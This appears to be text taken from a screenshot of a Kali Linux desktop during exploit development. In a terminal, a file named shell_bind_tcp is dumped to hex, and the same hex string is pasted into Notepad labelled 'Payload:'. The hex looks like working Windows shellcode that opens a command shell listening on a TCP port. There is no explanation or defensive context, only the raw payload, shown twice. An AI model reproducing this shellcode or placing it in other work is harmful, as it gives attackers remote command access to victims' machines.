 root@kali: ~
root@kali:~# xxd -u shell_bind_tcp | cut --delimiter=" " --fields=2-10 | tr -d " "
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C772607FFD5B890010000
29C454506829806B00FFD56A085950E2
FD4050405068EA0FDFE0FFD597680200
115C89E66A10565768C2DB3767FFD557
68B7E938FFFFD5576874EC3BE1FFD557
9768756E4D61FFD568636D640089E357
575731F66A125956E2FD66C744243C01
018D442410C60044545056565646564E
565653566879CC3F86FFD589E04E5646
FF306808871D60FFD5BBF0B5A25668A6
95BD9DFFD53C067C0A80FBE07505BB47
13726F6A0053FFD5
root@kali:~#
Untitled - Notepad
File Edit Format View Help
Payload:
FCE8820000006089E531C0648B50308B
520C8B52148B72280FB74A2631FFAC3C
617C022C20C1CF0D01C7E2F252578B52
108B4A3C8B4C1178E34801D1518B5920
01D38B4918E33A498B348B01D631FFAC
C1CF0D01C738E075F6037DF83B7D2475
E4588B582401D3668B0C4B8B581C01D3
8B048B01D0894424245B5B61595A51FF
E05F5F5A8B12EB8D5D68333200006877
73325F54684C772607FFD5B890010000
29C454506829806B00FFD56A085950E2
FD4050405068EA0FDFE0FFD597680200
115C89E66A10565768C2DB3767FFD557
68B7E938FFFFD5576874EC3BE1FFD557
9768756E4D61FFD568636D640089E357
575731F66A125956E2FD66C744243C01
018D442410C60044545056565646564E
565653566879CC3F86FFD589E04E5646
FF306808871D60FFD5BBF0B5A25668A6
95BD9DFFD53C067C0A80FBE07505BB47
13726F6A0053FFD5
start odbg110 root@kali: ~ Untitled - Notepad 12:11 PM